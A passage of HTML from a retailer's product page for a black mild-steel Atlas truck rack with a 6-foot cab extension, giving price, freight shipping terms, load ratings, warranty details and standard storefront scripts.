						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874300', 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 4'); return false;"
						href="https://usrack.com/images/F143874300.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 4">
						<img src="https://usrack.com/images/T143874300.png"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 4" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874300.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 4"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:95">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874301', 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 5'); return false;"
						href="https://usrack.com/images/F143874301.jpg"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 5">
						<img src="https://usrack.com/images/T143874301.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 5" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874301.jpg"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 5"></a>

							</li>

								</ul>
				</div>
			
		
	</div>

<!--/Images Container-->
		<div id="wsm-prod-info-container" class="clearfix" style="margin-left:2510px;">
	<!--Title, Rating, Shipping, Availbility, Primary Description, Pricing-->
		<div id="wsm-prod-info">
			<h1 itemprop="name" class="wsm-prod-title">
						Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72
			</h1>
							<h4 class="wsm_product_info_tag">Atlas Rack</h4>
									<!-- Begin Product Rating -->
			<div class="wsm-prod-rating">
								
														<span class="wsm-prod-rating-title wsm-prod-rating-title-first-review"><a href="#reviews" title="Write a Review"  onclick="showTabContent($('li.wsm-prod-tab-reviews'));" >(0) Reviews: Write first
	review</a></span>
												</div>

			<!-- /Product Rating -->
			
			<div itemprop="itemcondition" style="display:none" class="hidden">New</div>

							<div class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>SKU: </label><span class="wsm-prod-sku" itemprop="sku">2012-1L-72</span></div>
			
			<div class="wsm-prod-summary">
									
					<strong>LTL Freight Shipping Required</strong><ul><li>Truck Freight, Commercial Address, (Billed at time of shipping) - Call for estimate</li><li>Truck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - Call for estimate</li></ul>
							</div>
						<div class="wsm-prod-availibilty">
				<!--Availability-->
																										<!--Begin Shipping Remarks-->
													<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-label">Shipping: </span><span class="wsm-cat-ship-remarks-value">Truck Freight, Commercial Address, (Billed at time of shipping) - Call for estimate. Truck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - Call for estimate.</span></div>
												
					<!--/Shipping Remarks-->
							</div>

			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>

									<span itemprop="price">2515.00</span>
				
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
			
														<!-- Begin Product Pricing - we may need to work on this some more - may need to revisit group pricing - 10/5/2010 - Ryan Janis-->
					<div class="wsm-cat-pricebox wsm-prod-pricebox wsm-cat-mbtm">

												
																			<div class="wsm-cat-price-price wsm-cat-mbtm">
								<span class="wsm-cat-label">Pricing: </span>
								<span class="wsm-cat-price-price-value wsmjs-product-price">  $2,515.00</span>
							</div>
																	</div>

											
					<!-- / Product Pricebox-->
																									<!-- Begin Product Controls -->
				<div class="wsm-prod-buttons">
																			<div id="shuttle-credit"></div>
											<p data-promo-id="promo_set_default_fp" data-brand="U.S. Rack" data-category="ATLAS HD TRUCK RACKS" data-sku="2012-1L-72" data-page-type="product" class="affirm-as-low-as wsm-affirm-message-product wsm-affirm-message-no-learn-more" data-amount="251500" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
									<form
					class="product_form"
					method="post"
					action="https://usrack.com/cart.html"
					enctype="multipart/form-data"
					 >

					
					<input type="hidden" name="product[number]" value="23913508" />
					
					
						
						<!-- cart button -->
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

																
															
							<div class="prod-form-btns">
																	<button class="wsm-prod-button wsm-addtocart-button" type="submit" name="action_cart_add" value="1">Add to Cart</button>
																									<button class="wsm-prod-button wsm-addwishlist-button" type="submit" name="action_cart_addwishlist" value="1" onClick="WSM.Cart.addWishlist=true;">Add to Wishlist</button>
															</div>
											</form>
															
																		<button class="wsm-prod-button wsm-inquiry-button" onClick="window.location='https://usrack.com/item-inquiry-23913508.html'">Item Inquiry</button>
																			<button class="wsm-prod-button wsm-tellafriend-button" onClick="window.location='https://usrack.com/tellafriend-23913508.html'">Tell a Friend</button>
															</div>
				<!-- End Product Controls -->
									</div>
	</div>
	<!-- /Col B-->
<!--Begin Tabs-->
<div class="wsm-prod-tabs-container">
<!--Include JS for Tabs-->
	<script type="text/javascript">
	// hide the tab container until things are loaded
	$('.wsm-prod-tabs-container').hide();
	function showTabContent(tab) {
		$("ul.wsm-prod-tabs li").removeClass("active"); //Remove any "active" class
		$(tab).addClass("active"); //Add "active" class to selected tab
		$(".wsm-tab-content").hide(); //Hide all tab content
		var activeTab = $(tab).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		//Fade in the active content with fix for IE7 cleartype issue
		
		$(activeTab).fadeIn(function () {
			if (!$.support.opacity) {
				//this.style.removeAttribute('filter');
			}
		});
		
	}
	$(document).ready(function() {
		// hide content
		$(".wsm-prod-tabs-container").show();
		if (location.hash == '#reviews') {
			showTabContent($('li.wsm-prod-tab-reviews'));
		} else {
			$('.wsm-tab-content').hide();
			$("ul.wsm-prod-tabs li:first").addClass("active").show(); //Activate first tab
			$(".wsm-tab-content:first").show(); //Show first tab content
		}
		// On Click Event
		$("ul.wsm-prod-tabs li").click(function() {
			showTabContent($(this));
			return false;
		});
	});
	</script>
	<ul class="wsm-prod-tabs clearfix">
					<!--Extended Description Tab-->
			<li class="wsm-prod-tab-prod-description-2 wsm-prod-tab-descrip"><a href="#wsm-prod-tab-decrip" title="Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 Description"><span>Description</span></a></li>
						
			<!--Product Details Tab-->
			<li class="wsm-prod-tab-prod-details wsm-prod-tab-details"><a href="#wsm-prod-tab-details" title="Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 Details"><span>Details</span></a></li>

							<!--Shipping Tab-->
			<li class="wsm-prod-tab-shipping wsm-prod-tab-shipping"><a href="#wsm-prod-tab-shipping" title="Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 Shipping Details"><span>Shipping</span></a></li>
									<!--Reviews Tab-->
			<li class="wsm-prod-tab-prod-reviews wsm-prod-tab-reviews"><a href="#wsm-prod-tab-review" title="Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 Reviews"><span>Reviews</span></a></li>
					</ul>
	<!--/Tab Links-->
	<div class="wsm-tab-container">
					<div id="wsm-prod-tab-decrip" class="wsm-tab-content wsm-tab-content-description">
				<h2 class="wsm-tab-content-header"><span>Description</span></h2>
									
					<div itemprop="description" class="wsm-prod-tab-content"><ul><li>For Long Beds over 95 inches</li><li>Built with a 6 foot Cab Extension </li><li>2000lb Weight Capacity</li><li>Modular Design that ships to your door</li><li>Fork Lift Loadable</li><li>Front Cross bar includes a built-in wind diffuser to help reduce wind noise</li><li>Rear Cross bar section is removable and can be stowed behind the cab</li><li>Includes (1) Tie Down per  Post/Leg - (4) Total</li><li>Headache Rack is inlcuded</li><li>Made From High Strength Mild Steel </li><li>3 Stage Powder Coat process includes, sand blasting, epoxy based primer and a durable light textured semi-gloss ALL Black finish</li><li>Easy no drill install using US Rack Super Clamps</li><li>Weight Capacity/Distribution Instructions: 2,000-lb. load rating is for the Atlas with standard cab guard with diamond mesh. It is based on the load being distributed along and between all three crossbars with no more than 1,000 lbs. on the middle crossbar, 700 lbs. on the rear crossbar and 300 lbs. on the front crossbar. If the diamond mesh is not employed the overall rating drops to 1,800 lbs with the middle crossbar being limited to 800 lbs. All load rating capacities are also limited to an unknown amount by the strength of body of your truck to sustain the weight of the load under field conditions.</li><li>Shipping is NOT included and billed at time of shipping</li><li>MUST Ship Truck Freight - Home delivery avaible for added fee</li><li>Heavy Duty Truck Racks™ products are warranted for a period of one year against all structural defects in materials and workmanship provided that they are assembled, installed, and used in accordance with all manufacturer’s specifications and instructions. Powder coayted finish is covered by a 1-Year warranty against faield finsihes - Finish is not covered by  normal wear and tear</li><li>Engineered and Manufacture in Corona, Ca</li></ul><p>US Rack Heavy Duty Truck Racks are high-quality modular racks that can handle extreme loads and ship to your door. We offer 4 unique designs that incorporate standard options that include, integrated clamping systems that require NO-drilling for installation, removable rear crossbars, base rails that guard the bedrails of your truck and a headache rack to help to protect you from shifting loads.  Racks are made from Mild steel with options with stainless steel cross bars and fully built racks made entirely from stainless steel. All racks include a 1-year structural warrant 5y against defects and a 1 year on the finish when installed and used in accordance with the rack’s specifications. Racks are Engineered and Manufacture in Corona, Ca.</p></div>
											</div>
				
				<!--Product Details Content Tab-->
		<div id="wsm-prod-tab-details" class="wsm-tab-content wsm-tab-content-prod-details">
			<h2 class="wsm-tab-content-header">Details</h2>
			<div class="wsm-prod-tab-content">
			<ul class="productInfo">
				<li class="wsm_product_info_sku"><label>SKU: </label><span class="wsm-prod-sku">2012-1L-72</span></li>
									<li class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>Item #: </label>2012-1L-72</li>
				
				
								<li class="wsm_product_info_brand">
					<label>Brand:</label> <a itemprop="brand" itemscope itemtype="http://schema.org/Brand" href="https://usrack.com/b-1-u-s-rack.html" title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72">U.S. Rack</a>
				</li>
																		 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Type:</label>
														<a href="https://usrack.com/ag-1250727-modular.html">
																					Modular
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Weight Capacity - LBS:</label>
														<a href="https://usrack.com/ag-1250733-2000lb.html">
																					2000lb
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Material:</label>
														<a href="https://usrack.com/ag-1250620-mild-steel.html">
																					MILD STEEL
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Finish:</label>
														<a href="https://usrack.com/ag-1250619-black.html">
																					BLACK
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Cab Extension - Feet:</label>
														<a href="https://usrack.com/ag-1250729-6.html">
																					6&#039;
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>BED LENGTH:</label>
														<a href="https://usrack.com/ag-1250730-over-95.html">
																					Over 95&quot;
																					</a>
						</li>
																		
				
								<li class="wsm_product_info_condition">
					<label>Condition:</label> New
				</li>
							</ul>
									<!-- Begin Product Categories -->
			<div class="wsm-prod-cat-list">
				<h2 class="wsm-tab-content-header">Categories</h2>
				<ul class="productCats">
					<li><a href="/c-1174557-atlas-hd-truck-racks.html" title="ATLAS HD TRUCK RACKS - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72">ATLAS HD TRUCK RACKS</a></li><li style='display:none'><span itemprop='category'>ATLAS HD TRUCK RACKS</span></li>
				</ul>
			</div>
									</div>
		</div>
		<!--End Product Details-->
		



					<div id="wsm-prod-tab-shipping" class="wsm-tab-content wsm-tab-content-prod-details">
				<h2 class="wsm-tab-content-header">Shipping Information</h2>
				<div class="wsm-prod-tab-content">
				<ul class="productInfo">
					<li class="wsm_product_info_shipping wsm-prod-ship-required">
						<label>Requires Shipping:</label> Item Requires Shipping
					</li>
																	
																														<li class="wsm_product_info_shipping_note wsm-prod-ship-quote">
							<label>Shipping Note:</label> This item will require a special quote for shipping charges.
						</li>
																		<!-- Begin Product Shipping Remarks -->
															<li class="wsm-prod-ship-remarks"><label>Shipping Remarks:</label> Truck Freight, Commercial Address, (Billed at time of shipping) - Call for estimate. Truck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - Call for estimate.</li>
																													</ul>
				</div>
			</div>
		<!--/Shipping Tab-->
								<!--Reviews Content Tab-->


		<a name="reviews"></a>
		<div id="wsm-prod-tab-review" class="wsm-tab-content wsm-tab-content-prod-reviews">

						<h2 class="wsm-tab-content-header">Customer Reviews</h2>
				<div class="wsm-prod-tab-content">
					<div id="wsm_product_review_column">
						<div class="wsm_product_reviews_list">
							<h4 class="wsm_news_post"><img class="lazyload" src="/images/ui/icons/comment.png" alt="Comment" border="0" /> Total Reviews (0)</h4>
																	<div class="wsm_news_posted_comments wsm_review_comments">
																									<p class="wsm_review_first">Write the First Review!</p>
																	</div>
								</div>
																											<div class="wsm_news_post_comment wsm_product_review_form">
											<p>You must login to post a review.</p>
											<form action="https://usrack.com/account.html" method="post" class="wsm_news_form wsm_reviews_form">
												<input type="hidden" name="action" value="customer.login" />
												<input type="hidden" name="return" value="https://usrack.com/i-23913508-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-black-part-2012-1l-72.html#reviews" />
												<table>
													<tr>
														<td><label for="product_login_email">Email</label></td>
														<td><input type="text" name="form[email]" id="product_login_email" /></td>
													</tr>
													<tr>
														<td><label for="product_login_password">Password</label></td>
														<td><input type="password" name="form[password]" id="product_login_password" /></td>
													</tr>
													<tr>
														<td colspan="2">
															<input type="submit" class="wsm_product_button wsm_comments_btn" value="Login" />
															<ul class="wsm_horz_menu wsm_comment_login">
																<li><a href="https://usrack.com/account/register.html">New Customer</a></li>
																<li class="no_border"><a href="https://usrack.com/account/recover.html">Forgot Password</a></li>
															</ul>
														</td>
													</tr>
												</table>
										</form>
										</div>
																												</div>
				</div>
			
			</div>
			<!--End Product Customer Reviews -->
		
		


	</div>
	<!--/wsm-tab-container-->
</div>
<!--/wsm-prod-tabs-container-->
		<hr class="wsm-catalog-hr wsm-prod-hr wsm-prnav-hr" />
				
				
		<ul class="wsm_horz_menu wsm-catalog-product-nav">
				<li>
			<a href="https://usrack.com/i-23913512-atlas-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-and-s-s-cross-bars-black-part-2012-4scl-48.html" title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel and S/S Cross Bars,  Black, Part # 2012-4SCL-48">&laquo; Prev</a>
		</li>
				<li >
			<a href="https://usrack.com/c-1174557-atlas-hd-truck-racks.html" title="ATLAS HD TRUCK RACKS - U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72">Main</a>
		</li>
				<li class="no_border">
			<a href="https://usrack.com/i-23913514-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-and-s-s-cross-bars-black-part-2012-4scl-72.html" title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel, and S/S Cross Bars,  Black, Part # 2012-4SCL-72">Next &raquo;</a>
		</li>
			</ul>
</div>
<!-- End Product Information -->
<!-- Begin Product Javascript -->
<script language="javascript" type="text/javascript">

	var product = {
		categories : JSON.parse( atob( 'W3siaWQiOiIxMTc0NTU3IiwidGl0bGUiOiJBVExBUyBIRCBUUlVDSyBSQUNLUyIsInVybCI6IiIsInByaW9yaXR5IjoiNTAwIn1d' ) ),
		'id': 23913508,
		'isInventory':  false ,
		'title': 'Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72',
		'stockid': '2012-1L-72',
		'dealerid': '2012-1L-72',
		'slideshow': false,
		// our list of images
		'images': [{'id': 143874297,'src': '/images/M143874297','url': 'https://usrack.com/images/F143874297.png','title': 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 '}, {'id': 143874298,'src': '/images/M143874298','url': 'https://usrack.com/images/F143874298.png','title': 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 '}, {'id': 143874299,'src': '/images/M143874299','url': 'https://usrack.com/images/F143874299.png','title': 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 '}, {'id': 143874300,'src': '/images/M143874300','url': 'https://usrack.com/images/F143874300.png','title': 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 '}, {'id': 143874301,'src': '/images/M143874301','url': 'https://usrack.com/images/F143874301.jpg','title': 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 '}],
		// configurations
		'hasConfigurations': false,
		'configurations': {  },
		// option sets
		'options': [],
		// prices
		'price': 2515.00,
		'sale': null,
		'preload': function(){
			for(var i=0; i != this.images.length; i++){
				var image = WSM.env.url.frontend_secure+"/images/M"+this.images[i].id;
				var preload_object = new Image();
				preload_object.src = image;
				var preload_object = null;
			}
		}
	};

	// we load WITH the DOM
	jQuery(window).on('load', function(){
		product.preload();
	});

	var brd = "1";

	if (!product.slideshow) {
		var mainframeLytebox = 1;
	}
</script>
<script type="text/javascript" src="/cache/js/frontend/product.js?1725374664"></script>
<!-- End Product Javascript -->                                        </div>
              </div>
          </div>
      </section>
  
          
  
    
  </div>  <!-- /End content_wrap -->
<!-- Start Footer -->

<!-- Start Klaviyo integration -->

    <script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=S4mrT5"></script>
    <script type="text/javascript">

    function unescapeHtml(str) {
        return String(str).replaceAll('&amp;', '&').replaceAll('&lt;', '<').replaceAll('&gt;', '>').replaceAll('&quot;', '"').replaceAll('&#039;', "'");
    }

    const items = [];
    var _learnq = _learnq || [];
    let categories = [], imageUrl, rowTotal;

                        categories.push( unescapeHtml("ATLAS HD TRUCK RACKS") );
        
                
        imageUrl = "https://usrack.com/images/T143874297.jpg";
        url =  "https://usrack.com/i-23913508-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-black-part-2012-1l-72.html";
        
        _learnq.push(["track", "Viewed Product", 
            {
                "ProductID": "23913508",
                "ProductName": unescapeHtml("Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72"),
                "SKU": unescapeHtml("2012-1L-72"),
                "Categories": categories,
                "URL": url,
                "ImageURL": imageUrl,
                "Brand": unescapeHtml("U.S. Rack"),
                "Price": "2515.00",
                "CompareAtPrice": '',
            }
        ]);
    
        
        </script>
<!-- End Klaviyo integration -->
<footer class="footer-wrap">
<style>
.shopper-rotating-section-wrap{
padding: 15px 0px;
}
</style>
<div class="shopper-rotating-section-wrap clearfix">                
<div class="container">
<div style="width:96%">
<div style="min-height: 100px;" class="shopperapproved_widget sa_rotate sa_count4 sa_horizontal sa_count4 sa_bgWhite sa_colorBlack sa_borderGray sa_rounded sa_jMy sa_fixed sa_showlinks sa_large sa_showdate "></div>
</div>
<script type="text/javascript">var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/testimonial/3.0/32994.js'); shopper_first = true; </script><div style="text-align:right;"><a class="sa_footer" href="https://www.shopperapproved.com/reviews/Usrack.com/" target="_blank" rel="nofollow"><img class="sa_widget_footer" style="border: 0;" alt="" src="//www.shopperapproved.com/widgets/widgetfooter-darklogo.png"></a></div>
<script type="text/javascript">
jQuery( document ).ready(function($) {
setTimeout(function(){
    $(window).resize(function () {
    initsaJQWidget3();
    });
}, 500);
});
</script>
</div>
</div>
    <!-- Top Brands -->
    <!--<div class="feat-brands-wrap clearfix">
        <div class="feat-brands">
            <div class="row">
                <div class="col-xs-12 title-section text-center">
                    <h2>Featured In</h2>
                </div>
            </div>
                        
        </div>
    </div>-->
   
    <div class="pre-footer social-section-wrap clearfix">                
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <ul class="side-nav social-wrap">
                                                <li class="sm_fb"><a href="https://www.facebook.com/kayaklovers/" target="_blank" title="Like us Facebook">
                            <i class="fab fa-facebook-square"></i> <span>Facebook</span></a></li>
                                                
                        
                                                <li class="sm_yt"><a href="https://www.youtube.com/user/LittleWallyDog" target="_blank" title="Watch us on Youtube"><i class="fab fa-youtube"></i> <span>YouTube</span></a></li>
                        
                                                <li class="sm_ig"><a href="https://www.instagram.com/us_rack/" target="_blank" title="View us on Instagram"><i class="fab fa-instagram"></i> <span>Instagram</span></a></li>
                        
                        <li class="sm_subscribe"><a href="/newsletter.html" title="Subscribe"><i class="far fa-envelope"></i> <span>Subscribe</span></a></li>

                    </ul>
                </div>
            </div>
        </div>
    </div>

    
    

    <div class="footer-columns-wrap">
        <div class="container">
            <div class="row footer-columns flex-wrap">
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Catalog</h2>
                    <ul class="side-nav">
                        <li><a title="GALLEON TRUCK RACK" href="https://usrack.com/c-1174421-galleon-truck-rack.html"><span>GALLEON TRUCK RACK</span></a></li><li><a title="STAKE POCKET TRUCK RACK" href="https://usrack.com/c-1174425-stake-pocket-truck-rack.html"><span>STAKE POCKET TRUCK RACK</span></a></li><li><a title="SCHOONER TRUCK RACK" href="https://usrack.com/c-1174499-schooner-truck-rack.html"><span>SCHOONER TRUCK RACK</span></a></li><li><a title="5TH WHEEL TRUCK RACK" href="https://usrack.com/c-1174377-5th-wheel-truck-rack.html"><span>5TH WHEEL TRUCK RACK</span></a></li><li><a title="TRUCK CAP RACK" href="https://usrack.com/c-1174420-truck-cap-rack.html"><span>TRUCK CAP RACK</span></a></li><li><a title="CANOPY TRUCK RACK" href="https://usrack.com/c-1174376-canopy-truck-rack.html"><span>CANOPY TRUCK RACK</span></a></li><li><a title="CROSSTOPPER RACK" href="https://usrack.com/c-1174500-crosstopper-rack.html"><span>CROSSTOPPER RACK</span></a></li>
                    </ul>
                </div>
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>US Rack</h2>
                    <ul class="side-nav">
                        <li><a title="ABOUT US" href="https://usrack.com/p-28927-about-us.html"><span>ABOUT US</span></a></li><li><a href="https://usrack.com/p-34134-what-to-consider-when-buying.html"><span>WHAT TO CONSIDER WHEN BUYING?</span></a></li><li><a href="https://usrack.com/p-34133-common-rack-features.html"><span>COMMON RACK FEATURES</span></a></li><li><a title="COMMON RACK FEATURES 2" href="/p-34133-common-rack-features.html"><span>COMMON RACK FEATURES 2</span></a></li><li><a title="VIDEO GALLERY" href="https://usrack.com/rt-4003-video-gallery.html"><span>VIDEO GALLERY</span></a></li><li><a title="News" href="https://usrack.com/news.html"><span>NEWS</span></a></li><li><a title="REVIEWS" href="https://usrack.com/p-34143-reviews.html"><span>REVIEWS</span></a></li>
                    </ul>
                </div>

                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Need Help?</h2>
                    <ul class="side-nav">
                        <li><a title="CONTACT US" href="https://usrack.com/contact.html"><span>CONTACT US</span></a></li><li><a title="FAQ" href="https://usrack.com/ft-2099-faqs.html"><span>FAQ</span></a></li><li><a title="HOW DO I RETURN MY ITEM?" href="https://usrack.com/ft-2099-faqs.html#q24572"><span>HOW DO I RETURN MY ITEM?</span></a></li><li><a title="Returns and Warranties" href="https://usrack.com/ft-2196-product-returns.html"><span>RETURNS AND WARRANTIES</span></a></li><li><a title="TERMS AND CONDITIONS" href="https://usrack.com/ft-2196-terms-and-conditions.html"><span>TERMS AND CONDITIONS</span></a></li><li><a title="BECOME A DEALER" href="https://usrack.com/if-3602-become-a-dealer.html"><span>BECOME A DEALER</span></a></li><li><a title="Affirm - Shop now, pay later with Affirm" href="https://usrack.com/p-34137-affirm-financing.html"><span>AFFIRM FINANCING</span></a></li>
                    </ul>
                </div>

               
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Connect With Us</h2>

                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkayaklovers%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

                
                </div>
            </div>

            <div class="row ftr-icon">
                <div class="col-xs-12 text-center">
                    <ul class="list-inline list-unstyled">
                        <li class="payment text-center">
                            <span>Safe &amp; Secure Shopping</span> 
                            <i class="fab fa-cc-paypal"></i>
                            <i class="fab fa-cc-visa"></i>
                            <i class="fab fa-cc-mastercard"></i>
                            <i class="fab fa-cc-discover"></i>
                            <i class="fab fa-cc-amex"></i>
                        </li>
                        <li class="affirm text-center">
                            <span class="affirm-blue">0% APR </span>
                            <span>Financing With</span>
                            <a href="/p-34104-affirm.html" target="_blank"><img src="/files/v2/images/affirm-ftr-badge.png" alt="affirm"></a>
                        </li>
                        <li class="ssl text-center">
                            <img src="/files/v2/images/ssl-badge-badge.png" alt="ssl badge">
                        </li>
                        <li class="aam text-center">
                            <a href="https://theaamgroup.com/manufacturers/view/zroadz-led-lighting" target="_blank"><img src="/files/v2/images/aam-badge.png" alt="aam badge"></a>
                        </li>
                        <li class="dci text-center">
                            <a href="http://www.dcinet.com/" target="_blank"><img src="/files/v2/images/dci-badge.png" alt="dci badge"></a>
                        </li>
                        <li class="sema text-center">
                            <a href="https://www.sema.org/" target="_blank"><img src="/files/v2/images/sema-badge.png" alt="sema badge"></a>
                        </li>
                        <li class="sdc-platinum text-center">
                            <a href="https://semadatacoop.org/" target="_blank"><img src="/files/v2/images/sdc-platinum-badge.png" alt="sdc badge"></a>
                        </li>
                        <li class="SEMA Pro text-center">
                            <a href="https://www.sema.org/council/pro" target="_blank"><img src="/files/v2/images/pro.png" alt="SEMA Council - Professional Restylers Organization"></a>
                        </li>
                        <li class="SEMA TORA text-center">
                            <a href="https://www.sema.org/council/tora" target="_blank"><img src="/files/v2/images/tora.png" alt="SEMA Council - Truck & Off-ROad Alliance"></a>
                        </li>
<li>
<a href="https://www.shopperapproved.com/reviews/Usrack.com/" class="shopperlink"><img src="//www.shopperapproved.com/newseals/32994/white-mini-icon.gif" style="border: 0" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a><script type="text/javascript">(function() { var js = window.document.createElement("script"); js.src = '//www.shopperapproved.com/seals/certificate.js'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js); })();</script>
</li>
                    </ul>
                </div>
            </div>

            <div class="row copyright">
                <div class="col-xs-12 columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 US Rack. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer -->
  
    
  <!-- Login Modal -->
<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="welcomeUser">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title" id="welcomeUser">
                                                    <span>Sign In or <a href="https://usrack.com/account/register.html" title="Create an Account">Create an Account</a></span>
                                            </h4>
                </div>
                <div class="modal-body">
                                                                                                <form action="/account.html" method="post" class="widget_login_header_public_login">
                                <input type="hidden" name="action" value="customer.login" />
                                <!-- Email Field -->
                                <div class="widget_login_email">
                                    <label for="wsm_form_email">Email</label>
                                    <input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="800" value="" />
                                </div>
                                <!-- Password Field -->
                                <div class="widget_login_password">
                                    <label for="wsm_form_password">Password</label>
                                    <input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="801" value="" />
                                    <a class="widget_login_login_forgotpassword" href="https://usrack.com/account.html?view=recover">Forgot Password?</a>
                                </div>
                                <div class="widget_login_submit">
